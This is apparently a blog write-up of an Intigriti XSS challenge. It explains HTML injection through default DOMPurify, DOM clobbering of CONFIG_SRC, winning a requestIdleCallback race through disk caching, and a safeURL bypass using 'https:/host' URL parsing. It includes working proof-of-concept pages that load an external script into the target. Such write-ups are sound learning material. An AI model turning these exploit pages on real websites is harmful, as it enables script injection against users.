Introduction

I was all set for a super productive day at my favorite coffee spot, buzzing with anticipation. My game plan was simple: Pomodoro sessions, knocking out tasks like a machine, and chasing that sweet dopamine hit of accomplishment. You know the vibe. Then, I made a classic mistake. I opened Discord and spotted Johan’s announcement: his new Intigriti challenge was launching in an hour.

Now, if you’re familiar with Johan, you know he has a knack for finding incredible bugs. It was a no-brainer that this challenge would be a goldmine for learning. So, I ditched my meticulously planned day, ready to dive in, thinking, “Two, maybe three hours, tops.” Boy, was I wrong. It took me over a day of intense head-scratching and methodically testing every hypothesis I had.

Challenge Explanation

The challenge starts with a simple page. You type in a name, and it gets reflected. A second later, confetti rains down.

Let’s dissect the page’s JavaScript. The main script, script.js, is imported by the HTML and performs the following steps:

- It grabs the

namequery parameter from the URL. - It checks if the

nameparameter exists and if its value matches the regex/([a-zA-Z0-9]+|\s)+$/. This regex basically allows strings ending only with alphanumeric characters and spaces. - If the name is missing or fails the regex test, the page shows an error message, and steps 4 and 5 are skipped.

- If the name is valid, the script makes a fetch request to

/message?name=[value], where[value]is the name you provided. - The

/messageresponds withHello, <strong>[value reflected]</strong>! Welcome to the challenge. - The response from this request is then passed through

DOMPurify.sanitize(), and the sanitized output is injected into the page usinginnerHTML. - Finally, it calls

requestIdleCallback, registeringScriptas the callback function.

(function(){

const params = new URLSearchParams(window.location.search);

const name = params.get('name');

if (name && name.match(/([a-zA-Z0-9]+|\s)+$/)) {

const messageDiv = document.getElementById('message');

const spinner = document.createElement('div');

spinner.classList.add('spinner');

messageDiv.appendChild(spinner);

fetch(`/message?name=${encodeURIComponent(name)}`)

.then(response => response.text())

.then(data => {

spinner.remove();

messageDiv.innerHTML = DOMPurify.sanitize(data);

})

.catch(err => {

spinner.remove();

messageDiv.innerHTML = "Error fetching message.";

console.error('Error fetching message:', err);

});

} else if(name) {

const messageDiv = document.getElementById('message');

messageDiv.innerHTML = "Error when parsing name";

}

// Load some non-misison-critical content

requestIdleCallback(addDynamicScript);

})();

DOMPurify in the Mix

The first thing that caught my eye was my old friend (and occasional foe), DOMPurify:

messageDiv.innerHTML = DOMPurify.sanitize(data);

If you’re not intimately familiar with DOMPurify, I can’t recommend Kevin Mizu’s post, “Exploring the DOMPurify library: Hunting for Misconfigurations (2/2),” enough. Johan himself declared it “the de facto standard for DOMPurify hacking.”

I noticed many players trying to bypass DOMPurify using mXSS (Mutation XSS), inspired by resources like “Bypassing Your Defense: Mutation XSS.” However, the challenge used the latest version of DOMPurify. Finding a bypass for the latest version would likely mean discovering a zero-day vulnerability, and I doubted Johan would base a challenge on something that demanding.

Crucially, DOMPurify was configured with its default settings. This means it allows HTML injection with a specific set of tags and attributes. You can find the comprehensive list in its documentation: Default TAGs ATTRIBUTEs allow list & blocklist.

Underrated HTML Injection

With DOMPurify allowing certain HTML tags, we could test for basic HTML injection. A simple payload like <h1>Hello</h1> would do the trick. Remember that regex /([a-zA-Z0-9]+|\s)+$/? We need to make sure our payload matches it, so adding a space at the end is key. The resulting URL with the payload looks like this: ?name=%3Ch1%3EHello%3C%2Fh1%3E%20.

(At this point, those never-ending confetti were already starting to drive me slightly mad. Johan, I beg you, next time make them stop after a second or two!)

Understanding requestIdleCallback

At the end of the main script, the line requestIdleCallback(addDynamicScript) stood out. I hadn’t encountered this function before, so it was time to hit the docs.

The

window.requestIdleCallback()method queues a function to be called during a browser’s idle periods. This enables developers to perform background and low priority work on the main event loop, without impacting latency-critical events such as animation and input response.Source: Web APIs | MDN - Window: requestIdleCallback() method

Reading further into resources like “Using requestIdleCallback” helped solidify my understanding. The main takeaway is that the callback function registered with requestIdleCallback only runs when the browser’s main JavaScript thread is idle. This makes it great for running non-critical code that can wait and shouldn’t mess with the page’s primary functions.

In this challenge, the addDynamicScript function is queued:

function addDynamicScript() {

const src = window.CONFIG_SRC?.dataset["url"] || location.origin + "/confetti.js"

if(safeURL(src)){

const script = document.createElement('script');

script.src = new URL(src);

document.head.appendChild(script);

}

}

The addDynamicScript function dynamically loads a script. It first tries to get the script’s source URL from window.CONFIG_SRC?.dataset["url"]. If window.CONFIG_SRC doesn’t exist or is null (or if dataset["url"] is missing), it defaults to loading /confetti.js from the current origin. This is the culprit behind the relentless confetti! More importantly, this is a fantastic sink for Cross-Site Scripting (XSS) if we can control window.CONFIG_SRC?.dataset["url"] and make it load an arbitrary script.

This is where DOM Clobbering enters the scene. If you’re unfamiliar with how DOM Clobbering works, now’s a good time to pause and read the excellent article “Can HTML affect JavaScript? Introduction to DOM clobbering.” It’s a fascinating technique to escalate HTML injection into XSS. For a broader look at HTML injection escalation paths, I also recommend checking out Jorian’s GitBook on HTML Injection.

DOM Clobbering the window

So, we have a potential DOM Clobbering target (window.CONFIG_SRC?.dataset["url"]) and a sink where this value is used (script.src = new URL(src)). We also have an HTML injection vulnerability, meaning we can inject HTML elements that might influence window.CONFIG_SRC.

Let’s test if we can clobber window.CONFIG_SRC. We can inject <div id=CONFIG_SRC></div> and then check its value in the browser’s console:

// Simulate injecting the element

let d = document.createElement('div');

d.id = 'CONFIG_SRC';

document.body.appendChild(d);

// Check if window.CONFIG_SRC is now the element

console.log(window.CONFIG_SRC);

// Expected output: <div id="CONFIG_SRC"></div>

This confirms that window.CONFIG_SRC can be clobbered by an HTML element with the ID CONFIG_SRC. Next, we need to control the dataset["url"] property. We can achieve this by adding a data-url attribute to our injected element:

// Simulate injecting the element with the data attribute

let d = document.createElement('div');

d.id = 'CONFIG_SRC';

d.dataset['url'] = 'https://example.com';

document.body.appendChild(d);

// Check the element and its dataset property

console.log(window.CONFIG_SRC);

// Expected output: <div id="CONFIG_SRC" data-url="https://example.com"></div>

console.log(window.CONFIG_SRC.dataset.url);

// Expected output: https://example.com

It works! This shows that the payload <div id=CONFIG_SRC data-url="https://example.com"></div> is precisely what we need to clobber window.CONFIG_SRC and control its dataset.url property.

Therefore, if we URL-encode this payload and construct the following URL: ?name=%3Cdiv%20id%3DCONFIG_SRC%20data-url%3D%22https%3A%2F%2Fexample.com%22%3E%3C%2Fdiv%3E%20 (remembering the trailing space for the regex), it should trigger the DOM Clobbering. The addDynamicScript function will then attempt to load a script from https://example.com, leading to XSS. Challenge solved… right?

Well, not so fast. Did you really think it would be that easy? When we use this payload, the confetti still rains down. This shouldn’t happen if window.CONFIG_SRC was successfully clobbered, as /confetti.js only loads when window.CONFIG_SRC is unavailable. Our injected HTML should make it available.

Timing is Everything



When the payload is sent, the JavaScript makes a request to /message, which takes approximately three seconds to resolve. During this wait, the JavaScript thread is considered idle, causing addDynamicScript to execute before the DOM Clobbering payload is added to the page. The next challenge is to either expedite the /message request so it doesn’t trigger the idle state prematurely, or to delay the idle callback until the HTML injection has been loaded.

Caching the Response

My first thought was to cache the /message response. The idea was to force the browser to cache it on disk. This, I hoped, would prevent the browser from going idle while waiting for the network, ensuring the DOM Clobbering payload gets injected before the idle state kicks in. Then, addDynamicScript would run, and we’d have our clobbering.

Unfortunately, even with ETags, the server didn’t send Cache-Control headers that would let the browser use the cached response without revalidating it using If-None-Match. I even tried cache deception tactics to force these headers, but no dice. This part might sound brief, but trust me, I spent hours on this, hitting dead ends, trying other things, and then circling back to this idea, all to no avail.

Don’t Let the Main Thread Get Bored

Another approach is to keep the main browser thread busy until the server responds to our /message?name= request and our injected HTML is processed. If the thread is busy, the idle callback won’t execute prematurely.

My strategy involved loading the challenge page within an iframe. As the iframe starts loading, I’d run a JavaScript loop for five seconds in the main window. This loop would keep the main thread occupied, preventing the requestIdleCallback from firing until after the iframe (and thus our injected HTML) had loaded.

const TARGET = "https://challenge-0525.intigriti.io";

const PAYLOAD = '<div id="CONFIG_SRC" data-url=//example.com>';

const BUSY_MS = 5000;

const warm = document.createElement("iframe");

warm.src = `${TARGET}/message?name=${encodeURIComponent(PAYLOAD)}`;

document.body.appendChild(warm);

const victim = document.createElement("iframe");

victim.src = `${TARGET}/index.html?name=${encodeURIComponent(PAYLOAD)}`;

document.body.appendChild(victim);

let end = performance.now() + BUSY_MS;

(function busy() {

while (performance.now() < end) {

/* spin */

}

if (performance.now() < end + 30) {

end += 30;

setTimeout(busy, 0);

}

})();

This worked pretty well, but only on Chrome. Since the challenge requires a solution for both Chrome and Firefox, this wasn’t a complete fix. Still, it’s a neat trick for managing DOM Clobbering timing.

Thanks @xssdoctor for this script; for some reason, even though very similar, the one I had wouldn’t work even on Chrome.

Where We Stand

So, here’s the rundown:

We’ve confirmed an HTML injection vulnerability. We can use this to clobber window.CONFIG_SRC and control its dataset["url"] property. This dataset["url"] is then used in script.src within the addDynamicScript function, making it a direct path to XSS.

The main roadblock is a timing issue. The addDynamicScript function is triggered by requestIdleCallback. This callback often fires before our injected HTML (which clobbers CONFIG_SRC) is actually rendered in the DOM.

We’ve tried a couple of things:

- Caching the

/messageresponse: This didn’t pan out because the server’s caching headers weren’t cooperative. - Keeping the main thread busy: Using an

iframeand a busy-loop in the parent window showed promise and worked in Chrome, but a cross-browser solution is needed.

The core challenge remains: how to reliably win this race condition and ensure our DOM Clobbering payload is active before addDynamicScript executes.

Taming the bfcache

Another idea surfaced while I was reading about the back/forward cache (bfcache) on Jorian’s GitBook. The strategy involved letting the page load fully, so the fetch call completes and our payload is injected into the DOM. Then, I’d navigate to a different page and immediately navigate back. My thinking was that because bfcache restores the page from a complete snapshot (including the JavaScript heap), our clobbered window.CONFIG_SRC would be set up correctly. I thought that addDynamicScript wouldn’t run again when I returned to the page but, if it did, it would finally use our clobbered value. This was a potential way around addDynamicScript running on the initial page load, often too early for our payload.

To experiment with this bfcache idea, I created a simple test page. The code below sets up a button. When clicked, it opens the target challenge page in a new window, passing the specially crafted payload via URL parameters. After a five-second delay (to allow the new window’s page to fetch the /message response completely), it automatically navigates this new window to back.html page. The back.html page would then simply contain code like history.go(-1) to send the browser back to the challenge page, hopefully leveraging the bfcache.

<!-- index.html -->

<html>

<body>

<button id="startXss">Start XSS</button>

<script>

document.getElementById('startXss').addEventListener('click', function () {

let target = '[REDACTED]' // I don't want to spoiler the rest of the challenge yet

target = encodeURIComponent(target)

let begin = "https://challenge-0525.intigriti.io/begin?name=%3C%2Fstrong%3E%3Cdiv%20id%3Dstrong%3E%3C%2Fdiv%3E%3Cdiv%20id%3DCONFIG%5FSRC%20data%2Durl%3D" + target + ">test</div><strong>a"

let w = window.open(begin)

setTimeout(d => {

w.location = '/back.html?n=1'

}, 5000)

});

</script>

</body>

</html>

<!-- back.html -->

<html>

<body>

<script>

const n = parseInt(new URLSearchParams(location.search).get("n"));

history.go(-n);

</script>

</body>

</html>

It works! And even better, this technique performs beautifully on both Chrome and Firefox, without depending on race conditions or outright sorcery. We now have a rock-solid way of triggering our DOM Clobbering.

By the way, this is not the intended solution!

This manual, button-click approach was useful for testing, but a more practical exploit wouldn’t rely on user interaction. After I shared my window.open PoC, @stealthcopter pointed out it could be automated using an iframe. This way, the entire process of loading the challenge page with the payload, waiting, and then triggering the back navigation (via an intermediate redirect of the iframe’s source to back.html) can happen silently in the background.

Here’s how that iframe-based approach looks:

<html>

<body>

<iframe id="content"></iframe>

<script>

document.getElementById('content').src = "https://challenge-0525.intigriti.io/index.html?name=%3Cspan%20id%3DCONFIG_SRC%20data-url%3D//abc%3E</div><strong>test"

setTimeout(() => {

document.getElementById('content').src = '/back.html?n=1'

}, 5000)

</script>

</body>

</html>

The Rabbit Hole





In the last section, I talked about how I thought the back/forward cache was the secret sauce making all that magic happen with the DOM Clobbering. Well, plot twist: it turns out I was mistaken.

I shared my solution and reasoning with Jorian (@J0R1AN) for a discussion, and he pointed out that bfcache wasn’t involved at all.

Sure enough, if you navigate to Chrome DevTools and check the “Back/forward cache” section (under the Application tab), you’ll see that the page was indeed flagged as “Not served from back/forward cache.”

So, what was the real trick? It seems my method forced the /message response into the disk cache. When the browser navigated back, the page reloaded (no bfcache involved!). This time, however, the /message request was served from the disk.

This ultra-fast response from the disk cache is key. It meant the main JavaScript thread didn’t have a chance to go idle before our DOM Clobbering payload was in place. Consequently, when requestIdleCallback(addDynamicScript) finally executed, our clobbered window.CONFIG_SRC was ready and waiting! This explains why the exploit worked reliably despite not using bfcache.

I’ve definitely put this on my list for a deeper dive to fully understand the mechanics of this method. This behavior could be an amazing gadget for DOM Clobbering. Many times, global objects or configurations (like our window.CONFIG_SRC) are checked by scripts before an HTML injection (and thus clobbering) has had a chance to run. You see this pattern often with analytics scripts, single-page application frameworks (React, Vue, etc.), and other dynamically loaded resources.

If this kind of timing manipulation and caching Voodoo sounds interesting and you’d like to collaborate on exploring it further, please reach out!

Bypassing the safeURL

At this point, you might think the challenge is done. We could use a payload like <div id=CONFIG_SRC data-url=//vitorfalcao.com/evil.js>, trigger the DOM Clobbering, and then achieve XSS by loading the script from vitorfalcao.com/evil.js. Well, we’re almost there, but not quite.

If you examine the challenge’s code closely, you’ll notice that the addDynamicScript function includes a check to see if the URL it’s about to use as the script source is “safe.” Let’s revisit that code, this time including the safeURL function:

function safeURL(url) {

let normalizedURL = new URL(url, location)

return normalizedURL.origin === location.origin

}

function addDynamicScript() {

const src = window.CONFIG_SRC?.dataset["url"] || location.origin + "/confetti.js"

if (safeURL(src)) {

const script = document.createElement('script');

script.src = new URL(src);

document.head.appendChild(script);

}

}

The safeURL function only returns true if the script’s origin matches the page’s own origin (https://challenge-0525.intigriti.io/). This means we can’t just load an external script from vitorfalcao.com as in the earlier example.

Using the /message Endpoint

The /message?name=something endpoint reflects our input. My first thought was to use this reflection to serve JavaScript code. The payload would look something like: <div id=CONFIG_SRC data-url=/?message%3DjsCode>. However, the reflection is wrapped, like Hello, <strong>[reflection]</strong>..., and I couldn’t manage to shape this into valid JavaScript, even with some smart fuzzing. I needed another way past safeURL.

Using null Origins

A common trick for bypassing origin checks, especially with postMessage, involves using a null origin. The idea was to load the challenge page in a sandboxed iframe, which can cause its window.origin to become null. However, safeURL uses location.origin for its comparison. Trying to align this with the sandboxed environment to pass the check while still achieving the desired script load didn’t pan out. Another idea that wouldn’t work.

Checks vs. Usage: A Subtle Difference

After stepping back and re-reading the code carefully, something clicked—a detail that I was sure held the solution! The safeURL function uses new URL(url, location) (with location as the base), while addDynamicScript uses new URL(src) (with no explicit base).

The MDN documentation for the URL constructor highlights two forms: URL(url) and URL(url, base). For the optional base parameter:

base(optional):A string representing the base URL to use in cases where url is a relative reference. If not specified, it defaults to

undefined. When a base is specified, the resolved URL is not simply a concatenation of url and base. Relative references to the parent and current directory are resolved relative to the current directory of the base URL, which includes path segments up until the last forward-slash, but not any after. Relative references to the root are resolved relative to the base origin. For more information see Resolving relative references to a URL.

The goal became clear: construct a URL that, when processed by these two different new URL() calls, would resolve to different origins. Specifically, I needed it to:

- Resolve to the challenge’s origin when

locationis used as the base (to passsafeURL). - Resolve to my malicious server’s origin when no base is used (to load the script in

addDynamicScript).

It took some time, but after some fuzzing and trial and error, a working payload emerged: https:/poc.vitorfalcao.com/intigriti.js.

The magic lies in the single forward slash (/) after the https: scheme, instead of the usual double slash (//). This subtle difference causes the URL constructor to interpret the string differently depending on whether a base URL is provided.

Let’s see how this behaves:

// Simulating the check in safeURL, assuming location.origin is 'https://challenge-0525.intigriti.io'

(new URL('https:/poc.vitorfalcao.com/intigriti.js', location)).origin

// expected: 'https://challenge-0525.intigriti.io'

// Simulating the usage in addDynamicScript

(new URL('https:/poc.vitorfalcao.com/intigriti.js')).origin

// expected: 'https://poc.vitorfalcao.com'

As a cool side note, @stealthcopter later discovered that an alternative payload format like

https:@domain/yourscript.js(e.g.,https:@poc.vitorfalcao.com/intigriti.js) can also exploit similar URL parsing discrepancies to achieve the same result.

Perfect! The same URL string yields two different origins based on how new URL() is called. This was the key. Time to build the final payload and get that alert!

<html>

<body>

<iframe id="content""></iframe>

<script>

const payload = " https:/poc.vitorfalcao.com/intigriti.js"

const encodedPayload = encodeURIComponent(payload)

document.getElementById('content').src = "https://challenge-0525.intigriti.io/index.html?name=%3Cspan%20id%3D%22CONFIG_SRC%22%20data-url%3D"

+ encodedPayload + "%3Etest</div><strong>test"

setTimeout(() => {

document.getElementById('content').src = '/back.html?n=1'

}, 5000)

</script>

</body>

</html>

XSS Achieved!

This challenge was a brilliant reminder of how seemingly small details in JavaScript execution, DOM manipulation, and URL parsing can combine to create exploitable vulnerabilities. Huge props to Johan for another mind-bending puzzle! And yes, the confetti finally stopped.